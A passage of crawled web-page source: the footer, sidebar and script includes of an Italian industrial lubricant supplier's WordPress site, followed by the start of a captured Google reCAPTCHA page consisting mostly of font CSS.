<div class="nav-previous"><a href="https://www.mazzolenifratelli.it/sgrassanti-industriali-senza-solventi-bio-circle/" rel="prev"><i class="post-navigation-icon fa fa-chevron-left"></i> <div class="post-navigation-content"><div class="post-navigation-label">Previous Post</div> <div class="post-navigation-title">Sgrassanti industriali senza solventi: l’innovazione di Bio-Circle </div> </div> </a></div><div class="nav-next"><a href="https://www.mazzolenifratelli.it/grassi-lubrificanti-cuscinetti/" rel="next"><i class="post-navigation-icon fa fa-chevron-right"></i> <div class="post-navigation-content"><div class="post-navigation-label">Next Post</div> <div class="post-navigation-title">Grassi lubrificanti per cuscinetti: importanti per le performance dei macchinari</div></div> </a></div>    </div>
<!-- .nav-links -->
</nav><!-- .navigation -->
</div>
</div>
</div>
</article>
</div>
</div>
</div>
<div class="sidebar right-sidebar col-md-4 hidden-sm hidden-xs">
<aside id="search-3" class="widget widget_search"><form role="search" class="search-form" method="get" id="searchform" action="https://www.mazzolenifratelli.it/">
<input type="text" value="" name="s" id="s"  placeholder="Search Here...">
<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span>Categories</span></h4>
<ul>
<li class="cat-item cat-item-3"><a href="https://www.mazzolenifratelli.it/lubrificanti-industriali/news-settore-lubrificanti-industriali/">News</a> (45)
</li>
<li class="cat-item cat-item-1"><a href="https://www.mazzolenifratelli.it/lubrificanti-industriali/senza-categoria/">Senza categoria</a> (1)
</li>
</ul>
</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title"><span>Tag Cloud</span></h4><div class="tagcloud"><a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/esso/" class="tag-cloud-link tag-link-39 tag-link-position-1" style="font-size: 8pt;" aria-label="esso (1 elemento )">esso</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/fluidi-emulsionabili/" class="tag-cloud-link tag-link-34 tag-link-position-2" style="font-size: 8pt;" aria-label="fluidi emulsionabili (1 elemento )">fluidi emulsionabili</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/fornitura-lubrificanti/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 22pt;" aria-label="fornitura lubrificanti (3 elementi)">fornitura lubrificanti</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/fornitura-lubrificanti-industriali/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 22pt;" aria-label="fornitura lubrificanti industriali (3 elementi)">fornitura lubrificanti industriali</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/fuchs/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 8pt;" aria-label="fuchs (1 elemento )">fuchs</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubcon/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="lubcon (1 elemento )">lubcon</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubrificanti-a-base-dacqua/" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 8pt;" aria-label="lubrificanti a base d&#039;acqua (1 elemento )">lubrificanti a base d&#039;acqua</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubrificanti-biodegradabili/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 16.4pt;" aria-label="lubrificanti biodegradabili (2 elementi)">lubrificanti biodegradabili</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubrificanti-industriali/" class="tag-cloud-link tag-link-23 tag-link-position-9" style="font-size: 8pt;" aria-label="lubrificanti industriali (1 elemento )">lubrificanti industriali</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubrificanti-mazzoleni/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 8pt;" aria-label="lubrificanti mazzoleni (1 elemento )">lubrificanti mazzoleni</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/lubrificanti-per-industria-alimentare/" class="tag-cloud-link tag-link-25 tag-link-position-11" style="font-size: 8pt;" aria-label="lubrificanti per industria alimentare (1 elemento )">lubrificanti per industria alimentare</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/mazzoleni-fratelli/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 16.4pt;" aria-label="mazzoleni fratelli (2 elementi)">mazzoleni fratelli</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/oli-e-lubrificanti/" class="tag-cloud-link tag-link-29 tag-link-position-13" style="font-size: 22pt;" aria-label="oli e lubrificanti (3 elementi)">oli e lubrificanti</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/oli-idraulici/" class="tag-cloud-link tag-link-32 tag-link-position-14" style="font-size: 8pt;" aria-label="oli idraulici (1 elemento )">oli idraulici</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/oli-per-taglio-metalli/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 16.4pt;" aria-label="oli per taglio metalli (2 elementi)">oli per taglio metalli</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/sgrassanti/" class="tag-cloud-link tag-link-24 tag-link-position-16" style="font-size: 8pt;" aria-label="sgrassanti (1 elemento )">sgrassanti</a>
<a href="https://www.mazzolenifratelli.it/produzione-vendita-lubrificanti-per-industrie/total/" class="tag-cloud-link tag-link-38 tag-link-position-17" style="font-size: 8pt;" aria-label="total (1 elemento )">total</a></div>
</aside>                </div>
</div>
</div>
</main>
			
</div>
<!-- Close Wrapper Content -->
<footer class="enable-parallax">
<div id="wrapper-footer">
<div class="main-footer dark">
<div class="footer_inner clearfix">
<div class="footer_top_holder col-3">
<div class="container">
<div class="row footer-top-col-3 footer-5">
<div class="col-md-4 col-sm-12 col-1"><aside id="text-14" class="widget widget_text">			<div class="textwidget"><a href="https://www.mazzolenifratelli.it" title="Lubrificanti industriali"><img src="/wp-content/uploads/2015/12/Mazzoleni-lubrificanti-logo-footer.png" alt="Mazzoleni Lubrificanti" /></a>
<br>
<br>
<p align="justify">La Mazzoleni F.lli è specializzata da oltre 50 anni nella fornitura di lubrificanti, oli e prodotti speciali ad uso industriale. L’elevata preparazione tecnica e la costante ricerca di nuovi prodotti ci rende non un comune fornitore, ma un partner di riferimento per le imprese. </p>
</div>
</aside></div><div class="col-md-4 col-sm-12 col-2"><aside id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title"><span>I NOSTRI SERVIZI</span></h4><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1199"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/lubrificazione-industriale/">LUBRIFICAZIONE GENERALE</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1200"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-da-taglio/">OLI DA TAGLIO INTERI PER LAVORAZIONE MECCANICHE</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1201"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-lavorazione-metalli/">FLUIDI LUBROREFRIGERANTI E POLIMERI PER LA LAVORAZIONE MECCANICA</a></li>
<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1202"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/grassi-industriali/">GRASSI INDUSTRIALI SPECIALI</a></li>
<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1203"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-da-stampaggio/">OLI DA STAMPAGGIO</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1204"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/sgrassanti-industriali/">SGRASSANTI INDUSTRIALI</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1205"><a href="https://www.mazzolenifratelli.it/lubrificanti-industria/oli-mezzi-pesanti/">AUTOTRAZIONE E MOVIMENTO TERRA</a></li>
<li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a href="/oli-lubrificanti-industriali/">OLI LUBRIFICANTI INDUSTRIALI</a></li>
</ul></div></aside></div><div class="col-md-4 col-sm-12 col-3"><aside id="text-12" class="widget widget_text"><h4 class="widget-title"><span>CONTATTI</span></h4>			<div class="textwidget"></br>
Mazzoleni F.lli S.r.l </li>
</br>
<i class="fa fa-map-marker"></i> Via Repubblica, 139 - 25068 Sarezzo (Bs)</li>
</br>
</br>
<i class="fa fa-phone"></i><a href="tel:+39 030 801237">+39 030 801237</a></li></br>
</br>
<i class="fa fa-envelope"></i> <a href="mailto:info@mazzolenifratelli.it" >info@mazzolenifratelli.it</a></li>
<div style="margin-top:20px;" >
<a href="https://www.linkedin.com/company/mazzoleni-fratelli/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/uploads/2021/11/Icon-awesome-linkedin.png" alt="linkedin" /></a>
</div >
</div>
</aside></div>                    </div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
(function($){
setWidgetCollapse();
$(window).resize(function () {
setWidgetCollapse();
});
function setWidgetCollapse(){
var $windowWidth = $(window).width();
if($windowWidth<=600){
$('footer aside.widget').each(function(){
var title = $('h4:first',this);
var content = $(title).next();
$(title).addClass('collapse');
if(content!=null && content!='undefined')
$(content).hide();
$(title).off();
$(title).click(function(){
var content = $(this).next();
if($(this).hasClass('expanded')){
$(this).removeClass('expanded');
$(title).addClass('collapse');
$(content).slideUp();
}
else
{
$(this).addClass('expanded');
$(title).removeClass('collapse');
$(content).slideDown();
}
});
});
}else{
$('footer aside.widget').each(function(){
var title = $('h4:first',this);
$(title).off();
var content = $(title).next();
$(title).removeClass('collapse');
$(title).removeClass('expanded');
$(content).show();
});
}
}
})(jQuery);
</script>
<div class="footer_bottom_holder">
<div class="container">
<div class="row">
<div class="col-md-6 col-sm-6 sidebar sidebar-bottom-left">
<aside id="text-8" class="widget widget_text">			<div class="textwidget"><font color="#fff"><b>Mazzoleni F.lli s.r.l </b>- p.iva 01898670987 - capitale sociale € 10.000</font></div>
</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget">Innovation @ All rights reserved</div>
</aside>            </div>
<div class="col-md-6 col-sm-6 sidebar sidebar-bottom-right">
<aside id="text-13" class="widget widget_text">			<div class="textwidget"><font color="#fff">Design by <a href="https://www.dexanet.com/realizzazione-siti-internet/" title="Dexa realizzazione siti web Brescia">Dexa</a></font>  |  
<font color="#fff"><a href="/privacy-policy/">Privacy Policy</a></font>  |  <font color="#fff"><a href="/cookies-policy/">Cookies Policy</a></font></div>
</aside>            </div>
</div>
</div>
</div>
</div>
</footer>
</div>
<!-- Close Wrapper -->
<a class="gotop" href="javascript:;">
<i class="fa fa-angle-up"></i>
</a>	
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=1" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript">                                    </script><script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/vc-extend/assets/js/main.js?ver=6.0.9' id='g5plusFramework_parallax_overlay_js-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/vc-extend/assets/js/jquery.vc_chart.js?ver=6.0.9' id='g5plusFramework_vc_pie-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/innovation-framework/includes/shortcodes/testimonial/fotorama.js?ver%5B0%5D=jquery' id='innovation_fotorama_js-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mazzolenifratelli.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-contact-form-7-tracker.js?ver=1.16' id='gtm4wp-contact-form-7-tracker-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.0.9' id='g5plus_framework_bootstrap-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/js/plugin.min.js?ver=6.0.9' id='g5plus_framework_plugins-js'></script>
<script type='text/javascript' id='g5plus_framework_app-js-extra'>
/* <![CDATA[ */
var g5plus_framework_constant = {"product_compare":"Compare","product_wishList":"WishList"};
var g5plus_framework_ajax_url = "https:\/\/www.mazzolenifratelli.it\/wp-admin\/admin-ajax.php";
var g5plus_framework_theme_url = "https:\/\/www.mazzolenifratelli.it\/wp-content\/themes\/innovation\/";
var g5plus_framework_site_url = "https:\/\/www.mazzolenifratelli.it";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/js/app.min.js?ver=6.0.9' id='g5plus_framework_app-js'></script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/themes/innovation/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.0.9' id='g5plus-jplayer-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le4h7EUAAAAAMeDdxKicqQJp9x1e0G5lu-QH7E7&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le4h7EUAAAAAMeDdxKicqQJp9x1e0G5lu-QH7E7","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='xmenu-menu-js-js-extra'>
/* <![CDATA[ */
var xmenu_meta = {"setting-responsive-breakpoint":"991"};
var xmenu_meta_custom = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mazzolenifratelli.it/wp-content/themes/innovation/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0' id='xmenu-menu-js-js'></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html><!-- end of site. what a ride! -->
<!-- WP Fastest Cache file was created in 0.43496489524841 seconds, on 11-04-25 4:36:48 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4h7EUAAAAAMeDdxKicqQJp9x1e0G5lu-QH7E7&co=aHR0cHM6Ly93d3cubWF6em9sZW5pZnJhdGVsbGkuaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oky65bg5929i
body_size: 48851
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
